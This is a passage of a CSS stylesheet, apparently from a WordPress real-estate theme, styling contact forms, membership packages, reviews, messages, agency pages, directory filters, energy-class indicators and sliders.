    margin-top: 13px;
    color: #3a4659;
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    letter-spacing: 0px;
    text-transform: none;
    height: 47px;
    line-height: 47px;
    padding: 0 29px;
    -webkit-transition: all .1s linear;
    -moz-transition: all .1s linear;
    -ms-transition: all .1s linear;
    -o-transition: all .1s linear;
    transition: all .1s linear;
}

.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover{
    background-color: #1CA8DD;
    border-color: #1CA8DD;
    color:#fff;
}
.shortcode_contact_form.sh_form_align_center input,
.shortcode_contact_form.sh_form_align_center textarea{
    text-align: center;
}

.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh{
    margin: 0px auto;
    text-align: center;
    width: auto;
    margin-top: 13px;
    float: none;
    display: block;
    text-transform: uppercase;
    font-size: 13px;
    /* font-weight: normal; */
    font-weight: 600;
    letter-spacing: 0.5px;
    line-height: 40px;
    padding: 0px 39px;
    height: auto;
}

.shortcode_contact_form.sh_form_align_right input,
.shortcode_contact_form.sh_form_align_right textarea{
    text-align: right;
}


.shortcode_contact_form.sh_form_align_right #btn-cont-submit_sh{
    float:right;
}

#footer_alert-agent-contact_sh{
    width:100%;
    max-width:100%;

}

.shortcode_contact_form.sh_form_align_center #footer_alert-agent-contact_sh{
    text-align: center;
}

.shortcode_contact_form.sh_form_align_right #footer_alert-agent-contact_sh{
    text-align: right;
}

/*=shortcode membership package
----------------------------------------------------------------------------*/

.membership_package_product h4 {
    font-size: 23px;
    line-height: 23px;
    text-align: center;
    margin: 0 0 25px;
}

.pack-price_sh {
position: relative;
    text-align: center;
    font-size: 33px;
    line-height: 35px;
    color: #1CA8DD;
    font-weight: 300;
    padding: 20px 0px;
    background: #f1f5f8;
    font-weight: 600;
    letter-spacing: -1px;
}

.pack-bill_freg_sh,
.pack-listing_sh,
.pack-listing-period_sh,
.pack-listing_feat_sh{
      text-align: center;
    padding: 6px 0px;
}

.pack-listing_feat_sh {
    border-bottom: 0px solid #e2e2e2;
}

.membership_package_product {
    padding: 30px 0px;
    margin: 15px;
    background-color: #fff;
}

.wp-block-column .membership_package_product{
    margin:7px;
}


.membership_package_product.featured_pack_sh {
    background-color: #fafafa;
    box-shadow: 0px 30px 70px 0px rgba(0, 0, 0, 0.1);
    padding: 45px 0px;
    margin-top: -1px;
    border: 1px solid #eef3f6;
}

.buy_package_sh {
    text-align: center;
    margin: 0px auto;
}

.buy_package_sh .wpresidence_button {
    float: none;
    margin-bottom: 0px;
    width:200px;
    display:inline-block;
    margin-top: 10px;
}

.pack_content {
    text-align: center;
    padding: 25px 20px 10px;
}

/*==user_types*/

#new_user_type{
    
}

/*.agent_list_dasboard_wrapper{
    max-width: 1120px;
    float: left;
    padding-left: 47px;
    width: 100%;
}*/


.col-md-12.user_profile_div  .agent_unit{
    overflow: visible;
    min-height: 430px;
}

.agent_control_bar{
    position: absolute;
    bottom: 0px;
    height: 39px;
    font-size: 20px;
    background-color: #F0f0f0;
    width: 100%;
    padding: 7px 0px 0px 7px;
}

.agent_control_bar i {
    padding: 5px 5px 5px 5px;
    font-size: 13px;
    background-color: #5A7684;
    padding: 5px;
    color: #fff;
    cursor: pointer;
    width: 22px;
    height: 23px;
}

.agent_control_bar i:hover {
    color: #fff;
    background-color: #3a4659;
}

/*==reviews
---------------------------------*/
.property_reviews_wrapper,
.add_review_wrapper{
    width:100%;
    float:left;
}
.property_reviews_wrapper{
    margin-bottom: 30px;
    background: #fff;
    padding: 30px;
}

.property_reviews_wrapper h4:After{
    content:"";
}

.single-estate_agency .property_reviews_wrapper{
       margin-bottom: 0px
}


#wpestate_review_title{
    float: left;
    width: 100%;
}

#wpestare_review_content{
    float:left;
    width:100%;
}

.single-estate_agent .review-content {
    font-size: 13px;
    line-height: 22px;
}

.single-estate_agent .review-date,
.single-estate_agent .property_ratings,
.single-estate_agent .review-title,
.single-estate_agent .reviwer-name{
     line-height: 22px; 
}

.empty_star{
    float: none;
    display: inline;
    margin-top: 0px;
    margin-right: 2px;
    margin-bottom: 10px;
    color: #8593a9;
    display: inline-block;
    font: normal normal normal 24px/1 FontAwesome;
    font-size: 16px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    cursor: pointer;
}
.empty_star:hover:before {
    content: "\f005";
    color: #1CA8DD;
}

.empty_star:before {
    content: "\f006";
}

.starselected_click,
.starselected{
    color: #1CA8DD;
}

.starselected_click:before,
.starselected:before {
    content: "\f005";
}


.rating_legend{
    margin-right: 5px;
}

#listing_reviews{
    display: inline-block;
    padding-bottom: 15px;
}

.listing-review{
    float:left;
    width:100%;
}

.listing-review{
    float: left;
    width: 100%;
    margin: 5px 0px 20px 0px;
}

.review-list-content {
    position: relative;
    padding-left: 0px;
}

.reviewer_image{
    width: 60px;
    height: 60px;
    border-radius: 50%;
    border: none;
    background-size: cover;
    background-position: 50% 50%;
    display: inline-block;
    position: relative;
    float: left;
}

.reviwer-name{
    color: #8593a9;
    margin-bottom: 0px;
    margin-top: 7px;
    width: auto;
    text-align: left;
    font-size: 13px;
    font-weight: 600;
    padding-left: 15px;
    display: inline-block;
    float: left;
}

.property_ratings i{
    color: #1CA8DD;
    margin-right: 2px;
}

.listing-review .property_ratings{
    margin-top: 9px;
    padding-right: 0px;
    float: right;
    right: 0px;
}

.listing-review .property_ratings i {
    color: #1CA8DD;
    margin-right: 0px;
}

.listing-review .property_ratings i.fa-star-o{
    color: #8593a9;
    font-size: 14px;
}

.ratings-star{
    margin-left: 3px;
    margin-right: 0px;
    font-size: 13px;
    color: #8593a9;
    font-family: 'Open Sans', sans-serif;
}

.review-content{
    float: left;
    margin-top: 5px;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 26px;
    width: 100%;
    padding-left: 75px;
}

.listing-review:last-of-type .review-content{
    border:none;
}

.review-date{
    margin-top: 30px;
    color: #8A8F9A;
    font-size: 12px;
    font-family: 'Open Sans', sans-serif;
    position: absolute;
    right: 0px;
    top: 0px;
    float: right;
}

.review_notice{
    padding: 13px;
    background-color: #f0f0f0;
    display: inline-block;
    width: 100%;
}

#login_trigger_modal{
    color: #1CA8DD;
    font-weight: bold;
    cursor:pointer;
}

.review_tag {
    font-size: 14px;
    font-weight: 600;
}

.review-title {
    float: left;
    left: 0px;
    margin-left: 75px;
    margin-top: 13px;
    font-family: 'Open Sans', sans-serif;
    position: absolute;
    margin-bottom: 0px;
    top: 16px;
    font-size: 14px;
    color: #4d5567;
    font-weight: 600;
}

.property_reviews_wrapper .rating, .add_review_wrapper .rating{
	display: inline;
}


/*==messages
----------------------------------------------------------*/

.col-md-12.message_explaining{
    font-size: 12px;
    float: left;
    color: #8593a9;
    padding-left: 0px;
}

.message_submit{
    margin-bottom: 5px;
}

.messages_wrapper .col-md-12{
    float:left;
}

.message_listing{
    width: 100%;
    float: left;
    margin: 10px 0px 10px 0px;
    position: relative;
    box-sizing: border-box;
    border-radius: 2px;
    border: 1px solid #e8ebf0;
    font-size:14px;
}

.message_header:hover{
    background: #f4f6f9;
}
.message_header{
    padding: 0px 0px;
    background: #fff;
    box-sizing: border-box;
    margin: 0px 0px 0px 0px;
    width:100%;
    float: left;
    cursor:pointer;
      
}

.message-action{
    background-color: #1da8dd;
    border-left: 1px solid #e8ebf0;
    float: right;
    width: 72px;
}

.delete_inaction{
    padding: 4px 10px;
    font-size: 13px;
}

.message-action i{
    color: #fff;
}

.mess_unread{
    color: #fd2d4f;
    margin: 8px 10px 0px 0px;
}
.mess_unread i{
 font-size: 20px;   
}

.mess_date,
.mess_subject,
.mess_from{
    line-height: 26px;
    margin-top: 5px;
    float: left;
}

.mess_from{
    cursor:pointer;
}


.mess_reply_form,
.mess_content{
    padding: 5px 15px;
    background: #fff;
    box-sizing: border-box;
    margin: 0px 0px 0px 0px;
    width: 100%;
    float: left;
    position: relative;
    display: none;
    border-top: 2px solid #f4f6f9;
}

.mess_reply_form{
    margin-top: -10px;
    padding-right: 70px;
    padding-top: 15px;
}

.mess_content{
    padding-top: 20px;
}

.mess_content-list-replies{
    padding-top: 20px;
}

.mess_content-list-replies h4{
    font-size: 16px;
    margin-bottom: 5px;
}

.mess_content-list-replies_unit{
    margin-bottom: 10px;
    padding: 10px;
}

.mess_content-list-replies_unit:nth-child(odd){
    background-color: #f0f2f3;
}


.mess_reply,
.mess_delete,
.mess_read_mess,
.mess_send_reply{
    width: 35px;
    height: 35px;
    display: inline-block;
    padding: 3px 0px 0px 3px;

    cursor: pointer;
    border-left: 1px solid #e8ebf0;
}

.mess_reply:hover,
.mess_delete:hover,
.mess_read_mess:hover,
.mess_send_reply:hover {
    background-color: #4d5567;
}

.mess_reply:hover i,
.mess_delete:hover i,
.mess_read_mess:hover i,
.mess_send_reply:hover i{
    color:#adb7d1;
}

.mess_send_reply_button2,
.mess_send_reply_button{
   color: #fff!important;
   cursor: pointer;
}

.mess_read_mess{
    padding: 3px 9px 0px 0px;  
}

.mess_delete{
   padding: 6px 6px 0px 0px;
}
.mess_reply{
    text-align: center;
    line-height: 35px;
    padding: 0px;
}

.mess_unread,
.mess_read{
    float: left;
}

.mess_title{
    width:100%;
    float:left;
    margin-bottom: 15px;
}

.message_content{
    width: 100%;
    font-size: 13px;
    line-height: 1.3em;
}

.message_listing input[type=text], 
.message_listing input[type=password], 
.message_listing input[type=email], 
.message_listing input[type=url], 
.message_listing input[type=number], 
.message_listing textarea {
    width: 100%;
    margin-bottom: 11px;
    font-family: 'Arial';
    font-size: 14px;
    padding: 11px 0px 11px 11px;
    color: #1a171b;
    border: 1px solid #e5e5e5;
    border-radius: 2px;
    background-color: #fff!important;
    box-shadow: none;
    text-align: left;
}

.message_listing input[type=password]:focus, 
.message_listing input[type=text]:focus, 
.message_listing textarea:focus {
    border-color: #1CA8DD;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6);
}

#subject_reply{
    width:50%;
}

#message_reply_content{
    width: 99%;
    height:100px;
}

.unread_mess_wrap{
    width: 100%;
    float: left;
    padding-left: 60px;
    font-weight: 600;  
}

.all_mess_wrapper{
    float: left;
    max-width: 1200px;
    padding-left: 45px;
    width: 100%;
}

.delete_wrapper{
    float:left;
    display:inline;
}

.delete_wrapper .tooltip{
    top:auto!important;
    bottom:-45px!important;
}

.unread_mess{
    border-radius: 50%;
    width: 25px;
    height: 25px;
    background-color: #0c82a3;
    line-height: 25px;
    text-align: center;
    font-size: 12px;
    position: absolute;
    top: 12px;
    right: 15px;
    float: right;
    color: #fff;
}

/*=schedule*/
#show_contact{
    float:left;
}
.agent_contanct_form .alert-box{
    clear: both;
}

.agent_contanct_form .wpcf7{
    float: left;
    width: 100%;
}

.schedule_wrapper{
    display:none;
    margin: 0px -7px;
}

.schedule_wrapper .col-md-6{
    padding-right: 7px;
    padding-left: 7px;
}

#schedule_meeting{
    background-color: #1ca8dd;
    color: #fff!important;
    padding: 3px 15px 5px;
    float: left;
    margin-left: 13px;
    webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
    transition: background-color 0.1s linear;
    cursor: pointer;
    font-size: 13px;
    border-radius: 3px;
    font-weight: 600;
    line-height: 20px;
}

.single-estate_developer #schedule_meeting,
.single-estate_agency #schedule_meeting,
.single-estate_agent #schedule_meeting{
    display:none
}

.acc_google_maps:hover,
#schedule_meeting:hover{
    background-color: #347DA4;
}


.user_dashboard_app{
    color: #fff;
    background-color: #1CA8DD;
    width: 90%;
    margin: 0px auto;
    margin-bottom: 10px;
    padding: 10px;
    font-size: 13px;
}

.add-estate.profile-page.profile-onprofile .user_dashboard_app {
    width: 100%;
}

/*=agency
--------------------------------------------------------*/
.header_agency_wrapper {
    background-color: #1da8dd;
}

.header_agency_container{
    width: 1200px;
    margin: 0px auto;
    padding: 60px 15px 60px 15px;
    position: relative;
    min-height: 300px;
    color: #fff;
}
.header_agency_container a{color:#fff;}

.agency_social_icon {
    width: 30px;
    height: 30px;
    background-color: #20c063;
    color: #fff;
    border-radius: 50%;
    margin-right: 10px;
    text-align: left;
    line-height: 31px;
}

.agency_social_icon i {
    font-size: 17px;
}

.agency_social_wrapper{
    /* text-align: center; */
    width: 100%;
    /* float: left; */
    padding: 0px 0px 0px 0px;
    position: absolute;
    top: 0px;
    right: 15px;
    text-align: right;
}

.agency_social_icon.facebook_icon {
    color: #3b5998;
    background-color: transparent;
    width: 25px;
}

.agency_social_icon.twiter_icon {
    color: #00aced;
    background-color: transparent;
}

.agency_social_icon.linkedin_icon {
    color: #007bb6;
    background-color: transparent;
}

.agency_social_icon.pinterest_icon {
    color: #cb2027;
    background-color: transparent;
}

.agency_social_icon.instagram_icon {
    color: #517fa4;
    background-color: transparent;
}

.agency_detail strong{
   
}

.developer_contact_button,
.agency_contact_but{
    clear: both;
    background: #1995C3;
    margin-top: 2px;
    margin-bottom: 0px;
}
.agency_map_wrapper{
    
}

#agency_map{
    width:100%;
    height: 350px;  
}
.single-estate_developer #agency_map{
  height: 265px;  
}

.agency_title{
    text-transform: capitalize;
    margin-top: -8px;
    font-size: 28px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #fff;
}

.agency_detail {
    float: left;
    width: 100%;
    display: inline-block;
    margin-bottom: 5px;
    line-height: 1.6em;
    color: #fff;
}

.agency_detail a{
    color:#fff;
}

.col-md-6.agency_details{
    padding-left: 0px;
}

.agency_taxonomy{
    width: 100%;
    float: left;
    padding-top: 50px;
}

.agency_taxonomy a{
    border-radius: 17px;
    padding: 4px 17px;
    margin-right: 13px;
    margin-bottom: 13px;
    font-size: 12px;
    border-radius: 17;
    float: left;
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    color: #fff;
    background-color: #f6bd7d;
}

.agency_content_wrapper{
    padding: 30px 15px;
    background: #fff;
    float: left;
    margin-bottom: 30px;
    width: 100%;
}

.agency_contact_wrapper #agency_contact{
    padding-left: 0px;
    padding-right: 0px;
}
.agency_contact_wrapper{
    background: #fff;
    float: left;
    margin-bottom: 30px;
}

.agency_socialpage_wrapper{
    float: left;
}

 a.agency_social{
    display: inline-block;
    margin-right: 10px;
    background-color: transparent;
    padding: 0px;
}

.agency_social i{
   font-size: 16px;
    color: #91a8ae;
}
.single-estate_developer .agency_social{
    margin-bottom: 15px
}
.single-estate_developer .agency_social i{
    font-size: 16px;
    color: #fff;
}

.agency_taxonomy a:hover{
    background-color: #1CA8DD;
    color:#fff;
}

.term_bar_wrapper{
    margin-bottom: 26px;
    display: inline-block;
    width: 100%;
    padding: 0px 15px;
}

.term_bar_item{
    float: left;
    font-size: 12px;
    padding: 9px 26px 7px 26px;
    cursor: pointer;
    color: #3a4659;
    min-width: 120px;
    text-align: center;
    margin-right: 26px;
    position: relative;
    overflow: hidden;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0.05em;
    line-height: 22px;
}

.term_bar_item:hover{
    color:#1da8dd;
}

.term_bar_item:hover:after{
    background:#1da8dd;
}

.term_bar_item:after{
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background: #edf0f1;
    content: '';
    -webkit-transition: background-color 0.3s, -webkit-transform 0.3s;
    transition: background-color 0.3s, transform 0.3s;
    -webkit-transition-timing-function: ease, cubic-bezier(0.7,0,0.3,1);
    transition-timing-function: ease, cubic-bezier(0.7,0,0.3,1);
    -webkit-transform: translate3d(0,100%,0) translate3d(0,-3px,0);
    transform: translate3d(0,100%,0) translate3d(0,-3px,0);
}
.term_bar_item.active_term,
.term_bar_item.active_term:hover{
    color:#fff;
}

.term_bar_item.active_term:after{
    transform: translate3d(0,0,0);
    background: #1da8dd;
    color:#fff;
}

.agency_listings_wrapper{
    display: inline-block;
      width: 100%;
}

.title_content_agency{
   
}

.agency_listings_title{
    margin-top:13px;
}


.agency_agents_wrapper{
    margin-bottom: 30px;  
}

.single-estate_agency #agent_contact_name, 
.single-estate_agency #agent_user_email,
.single-estate_agency #agent_phone {
    width: 31.7%;
}

.single-estate_developer #agent_contact_name, 
.single-estate_developer #agent_user_email,
.single-estate_developer #agent_phone {
    width: 31.25%;
}

.single-estate_developer #agent_comment,
.single-estate_agency  #agent_comment{
      height: 175px;
}

.single-estate_agency .agent_contanct_form{
    margin: 0px;
    box-shadow: none;
}

.single-estate_agency .agency_contact{
    margin-right: 0px;
    padding-right: 0px;
}

.no_agents {
    padding: 0px 15px;
}

.post_count{
    position: absolute;
    bottom: 30%;
    right: 17%;
    font-size: 40px;
    font-weight: 300;
    color: #f6bd7d;
    text-align: center;
    width: 50px;
    height: 50px;
    border: 1px solid #f1f1f1;
    border-radius: 50%;
}

.no_more_list{
    border: 1px solid #1CA8DD;
    background-color: #fff;
    color: #1CA8DD;
}

.no_more_list:hover {
    color: #fff;
    border-color: #347DA4;    
}

.agency_contact_class{
    width:100%;
/*    padding: 30px 0px;*/
    background: #f9f9f9;
}

.agency_contact_container{
    width: 1160px;
    margin: 0px auto;
    padding: 0px 26px;
}
.agency_contact_padding{
    padding-top: 65px;
}

.agency_contact_padding .agency_detail,
.agency_contact_padding .agency_detail a{
    color:#5B6E8C;
}

.developer_content {
    margin-top: 30px;
}

.developer_content .col-md-9,
.developer_content .col-md-8{
    padding-left: 0px;   
    line-height: 22px;
}
.developer_contact_wrapper{   
    float:left;
    background-color: #fff;
    width: 100%;
    margin-bottom: 30px;
}

.developer_map{
    margin-top: 70px;
    padding-right: 30px;
}

.developer_contact_wrapper .agent_contanct_form {
    box-shadow: none;
    padding-left: 15px;
    padding-right: 15px;
}


.developer_contact_button{
    margin-top: 10px;
    float: left;
    color: #fff;
    padding: 7px 13px;    
}

.developer_taxonomy a {
    color: #ffffff;
    border-radius: 17px;
    padding: 6px 17px;
    margin-right: 15px;
    margin-top: 15px;
    font-size: 13px;
    border-radius: 17px;
    float: left;
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    border: 1px solid #ffffff;
}
.single-estate_agent .developer_taxonomy a {
    border: 1px solid #1da8dd;
    color: #1da8dd;
}
.single-estate_agent .developer_taxonomy a:hover {
    background-color:#1da8dd;
    color: #fff;
}

.single-estate_developer .agent_contanct_form{
    margin-left:0px;
    margin-bottom: 0px;
}
/*=directory
--------------------------------------------------------*/

#directory_load_more{
  cursor: pointer;
    clear: both;
}

.directory_slider {
    padding-right: 15px;
    margin-top: 7px;
    width: 100%;
    float: left;
}



.directory_sidebar#primary .adv_search_slider label,
.directory_sidebar #amount_wd{
    margin-bottom: 0px;
    float: none;
}

.directory_sidebar#primary .adv_search_slider{
    height:auto;
}


.directory_sidebar{
    margin-bottom: 30px;
    margin-top: 0px;
    width:30%;
}

.directory_sidebar.col-md-pull-9{
    right:70%;
}


.directory_sidebar_wrapper {
    background-color: #ffffff;
    display: inline-block;
    padding: 30px;
    border: 1px solid #fff;
}



.directory_sidebar_wrapper .filter_menu{
    margin-left: 0px;
}
.directory-adv_actions .sidebar_filter_menu,
.directory-adv_category .sidebar_filter_menu,
.directory-adv_conty .sidebar_filter_menu,
.directory-adv_city .sidebar_filter_menu,
.directory-adv_area .sidebar_filter_menu{
    padding: 0px;
}

.directory_sidebar .caret_sidebar {
    top: 7px;
}

.directory_sidebar .extended_search_check_wrapper{
    display:block;
}

.directory_sidebar .extended_search_checker{
    width:100%;
}

.listing_filters_head_directory .filter_menu{
    margin-left: 0px;
    margin-top: 8px!important;
    padding-bottom:0px;
}

.listing_filters_head_directory .listing_filter_select{
    margin-top:8px;
}

.listing_filters_head_directory{
    border-top:1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    height: 60px;
    margin: 0px;
    margin-bottom: 30px;
    float: left;
    width: 100%;
}

.directory_sidebar .adv_search_slider{
    width:100%;
    height: auto;
}

.directory_sidebar label {
    padding-right: 3px;  
}

.directory_sidebar label.directory_checkbox {
    width:auto;
}

.directory_sidebar#primary .adv_search_slider label, 
.directory_sidebar #amount_wd {
    margin-bottom: 0px;
    float: none;
    font-size: 13px;
}

.property_keyword_wrapper label {
    margin-bottom: 7px;
    margin-top: 0px;
}

.property_status_wrapper label{
    margin-bottom: 7px;
    margin-top: 7px;
}

.property_status_wrapper{
    float: left;
    width: 100%;
    padding-top: 10px;
}

.property_keyword_wrapper {
    float: left;
    width: 100%;
}

.directory_content_wrapper{
    margin-bottom: 30px;
}
.page-template-property_list_directory .single-content {
    margin-bottom: 0px!important;
}

.page-template-property_list_directory .single-content p{
    margin-bottom: 26px;
}

.directory_slider #property_size, 
.directory_slider #property_lot_size, 
.directory_slider #property_rooms, 
.directory_slider #property_bedrooms, 
.directory_slider #property_bathrooms {
    color: #1CA8DD;
    font-size: 13px;
}

.page-template-property_list_directory .content_wrapper .col-md-9 {
    /*min-height: 1150px;*/
    min-height: 1500px;
}

.directory_slider {
    padding-right: 15px;
    margin-top: 13px;
    width: 100%;
    float: left;
}

/*  Energy saving grade output */
.energy_class_container .col-eng-gruppo.energy-gruppo-1 {
        width: 12.5%;
}
.energy_class_container .col-eng-gruppo {
        position: relative;
        float: left;
        min-height: 1px;
}
.energy_class_container .row.class-energy p {
        margin-bottom: 0;
}

.energy_class_container [class^=energy-] {
        padding: 6px 0;
        color: #fff;
        border-radius: 0;
        text-align: center;
}
.energy_class_container .indicator-energy[data-energyclass="D"], 
.energy_class_container .indicator-energy[data-energyclass="E"], 
.energy_class_container .indicator-energy[data-energyclass="F"], 
.energy_class_container .indicator-energy[data-energyclass="G"] {
        right: 7%;
        left: inherit;
}
.energy_class_container .indicator-energy[data-energyclass="D"]:before, 
.energy_class_container .indicator-energy[data-energyclass="E"]:before, 
.energy_class_container .indicator-energy[data-energyclass="F"]:before, 
.energy_class_container .indicator-energy[data-energyclass="G"]:before {
        right: 8%;
        left: inherit;
}
.energy_class_container .indicator-energy:before {
        content: "";
        position: absolute;
        border-top: 10px solid #999;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;
        bottom: -10px;
        left: 8%;
        margin-left: 5px;
}
.energy_class_container .detail-information-content th, .energy_class_container .indicator-energy {
        white-space: nowrap;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
}
.energy_class_container .indicator-energy {
        position: absolute;
        top: -55px;
        left: 7%;
        padding: 6px 12px;
        color: #fff;
        background-color: #999;
        font-weight: 700;
}
.energy_class_container .energy-G {
        background-color: #b80000;
}
.energy_class_container .energy-F {
        background-color: #d22300;
}
.energy_class_container .energy-E {
        background-color: #e67300;
}
.energy_class_container .energy-D {
        background-color: #eb9d00;
}
.energy_class_container .energy-C {
        background-color: #ebc400;
}
.energy_class_container .energy-B {
        background-color: #91d100;
}
.energy_class_container .energy-A {
        background-color: #7fb800;
}
.energy_class_container .energy-Aplus {
        background-color: #6d9e00;
}
.energy_class_container .row.class-energy {
        padding-top: 55px;
    margin: 5px 0px 0px;
}
		
@media only screen and (max-width:767px) {
        .energy_class_container .indicator-energy:before,
        .energy_class_container  .presentation-detail>li+li {
                margin-left: 0
        }

        .energy_class_container .detail-information-content th {
                padding-left: 5px;
                padding-right: 5px
        }
        .energy_class_container .class-energy {
                position: relative
        }
        .energy_class_container .col-eng-gruppo {
                position: static
        }
        .energy_class_container  .indicator-energy {
                left: 0;
                top: 0;
                right: 0
        }
        .energy_class_container .indicator-energy[data-energyclass=A4]:before {
                left: calc((10% * .5) - 10px)
        }
        .energy_class_container .indicator-energy[data-energyclass=A3]:before {
                left: calc((10% * 1.5) - 10px)
        }
        .energy_class_container .indicator-energy[data-energyclass=A2]:before {
                left: calc((10% * 2.5) - 10px)
        }
        .energy_class_container .indicator-energy[data-energyclass=A1]:before {
                left: calc((10% * 3.5) - 10px)
        }
        .energy_class_container .indicator-energy[data-energyclass=Aplus]:before {
                left: calc((12.5% * .5) - 10px)
        }
        .energy_class_container .indicator-energy[data-energyclass="A"]:before {
                left: calc((12.5% * 1.5) - 10px)
        }
        .energy_class_container .energy-gruppo-1 .indicator-energy[data-energyclass="B"]:before {
                left: calc((12.5% * 2.5) - 10px)
        }
        .energy_class_container .energy-gruppo-2 .indicator-energy[data-energyclass="B"]:before {
                left: calc((10% * 4.5) - 10px)
        }
        .energy_class_container .energy-gruppo-1 .indicator-energy[data-energyclass="C"]:before {
                left: calc((12.5% * 3.5) - 10px)
        }
        .energy_class_container .energy-gruppo-2 .indicator-energy[data-energyclass="C"]:before {
                left: calc((10% * 5.5) - 10px)
        }
        .energy_class_container .energy_class_container .indicator-energy[data-energyclass="D"] {
                right: 0;
                left: 0
        }
        .energy_class_container .energy-gruppo-1 .indicator-energy[data-energyclass="D"]:before {
                right: calc((12.5% * 3.5) - 10px);
                left: auto
        }
        .energy_class_container .energy-gruppo-2 .indicator-energy[data-energyclass="D"]:before {
                right: calc((10% * 3.5) - 10px);
                left: auto
        }
        .energy_class_container .indicator-energy[data-energyclass="E"] {
                right: 0;
                left: 0
        }
        .energy_class_container .energy-gruppo-1 .indicator-energy[data-energyclass="E"]:before {
                right: calc((12.5% * 2.5) - 10px);
                left: auto
        }
        .energy_class_container .energy-gruppo-2 .indicator-energy[data-energyclass="E"]:before {
                right: calc((10% * 2.5) - 10px);
                left: auto
        }
        .energy_class_container .indicator-energy[data-energyclass="F"] {
                right: 0;
                left: 0
        }
        .energy_class_container .energy-gruppo-1 .indicator-energy[data-energyclass="F"]:before {
                right: calc((12.5% * 1.5) - 10px);
                left: auto
        }
        .energy_class_container .energy-gruppo-2 .indicator-energy[data-energyclass="F"]:before {
                right: calc((10% * 1.5) - 10px);
                left: auto
        }
        .energy_class_container .indicator-energy[data-energyclass="G"] {
                right: 0;
                left: 0
        }
        .energy_class_container .energy-gruppo-1 .indicator-energy[data-energyclass="G"]:before {
                right: calc((12.5% * .5) - 10px);
                left: auto
        }
        .energy_class_container .energy-gruppo-2 .indicator-energy[data-energyclass="G"]:before {
                right: calc((10% * .5) - 10px);
                left: auto
        }
        .energy_class_container .section-contact .contact-box {
                border: none
        }
        .energy_class_container .section-contact .down .contact-data {
                background-color: #fff;
                padding: 0;
                border: none
        }


}

/*  energy saving grade output END */

/* LIsting load more button  */
.single_listing_block .load_more_ajax_cont {
    text-align: left;
    padding-left: 15px;
} 
 
.single_listing_block .load_more_ajax_cont  .wpresidence_button {
    float:none;
}
.single_listing_block .load_more_ajax_cont .load_more_progress_bar{
    display:none;
}
/* LIsting load more button  END */

/* LIsting spinner  */
.single_listing_block .spinner{
    margin: 50px auto;
}
/* LIsting spinner END  */


/* AGENT customg parameters features */
.add_custom_data_cont button.add_custom_parameter, .add_custom_data_cont button.remove_parameter_button {
    color:#fff;
}

.add_custom_data_cont .cliche_row{
    display:none;
}

.row.custom_details_container .col-md-3 {
    margin-bottom: 5px;
    margin-top: 5px;
}

.custom_details_container {
    padding: 0px;
    float: left;
    margin: 15px 0px 0px 0px;
    width:100%;
}

.custom_details_container .row {
    margin: 0px;
}

.custom_details_container .custom_parameter_label{
    margin-right:10px;
    font-weight:bold;
    width: 100%;
    float: left;
}

.col-md-8.add_custom_data_cont .row {
    margin: 0px;
}

.row.single_parameter_row .col-md-5:first-of-type, 
.row.single_parameter_row .col-md-2:last-of-type {
    padding-left: 0px;
}

.row.single_parameter_row .col-md-2:last-of-type {
    line-height: 1.3em;
}

.agent_taxonomy{
    width: 100%;
    float: left;
    margin-bottom: 30px;
}


.custom_parameter_wrapper{
    margin: 0px -15px;
}
.custom_parameter_wrapper .col-md-4{
    margin-bottom: 10px;
}

/* AGENT customg parameters features END */


/* PLaces Slider CSS  */
.estate_places_slider .places_wrapper_type_2{
        position:relative;
        border-radius: 0px; 
}

.estate_places_slider button.slick-prev.slick-arrow, 
.estate_places_slider button.slick-next.slick-arrow {
        top: 50%;
        width: 33px;
        height: 33px;
        border-radius: 50%; 
        cursor: pointer;
        color: #99a2ae;
        font-size: 0px;
        background-color: #fff;
        color: #fff;
        padding-left: 8px;
        border: none;
        position: absolute;
        -webkit-box-shadow: 1px 1px 1px 1px rgba(0,0,0,0.26);
        -moz-box-shadow: 1px 1px 1px 1px rgba(0,0,0,0.26);
        box-shadow: 1px 1px 1px 1px rgba(0,0,0,0.26);
        z-index: 10;
}

.estate_places_slider button.slick-prev.slick-arrow{
        left: -16px;
}

.estate_places_slider button.slick-next.slick-arrow {
        right:-16px;
}
        
.estate_places_slider button.slick-prev.slick-arrow:before {
        margin-right: 10px;
        content: '\e800';
        font-family: "fontello";
        font-size: 12px;
        line-height: 30px;
        opacity: 1;
        color: #434953;
}
        
.estate_places_slider button.slick-next.slick-arrow:before {
        margin-right: 5px;
        content: '\e801';
        font-family: "fontello";
        font-size: 12px;
        line-height: 30px;
        opacity: 1;
        color: #434953;
}
        
.estate_places_slider .places_wrapper_type_2 .places_cover{
    border-radius: 0px;
}        
/* PLaces Slider CSS END */ 

/* Virtual Tour Header */

.container_tour {
    position: relative;
	min-height:50px;
}
.container_tour iframe {
    width: 100%; 
}

/* Virtual Tour HEader END */
/* SLIDER TYPE 3 */

.slider_type_3.theme_slider_wrapper  .carousel-indicators{
    text-align:left;
    width:100%;
}

.theme_slider_3.theme_slider_wrapper .carousel-indicators {
    position: absolute;
    bottom: 30px;
    left: 50%;
    z-index: 15;
    width: 1110px;
    padding-left: 0;
    margin-left: -555px;
    text-align: center;
    list-style: none;
    border-top: 1px solid rgba(189,206,227,.4);
    padding-top: 10px;
}

.theme_slider_3 .carousel-indicators li {
    display: inline-block;
    width: 25%;
    text-indent: initial;
    cursor: pointer;
    background-color: transparent;
    border: none;
    border-radius: 0px;
    height: auto;
    float: left;
    color: #fff;
    text-align: left;
    padding: 15px 50px 15px 10px;
    line-height: 1.3em;
    position: relative;
    margin: 0px;
    font-size: 12px;
    line-height: 1.6;
}


.theme_slider_3 .carousel-indicators li:last-of-type:after{
   width:103%;
}


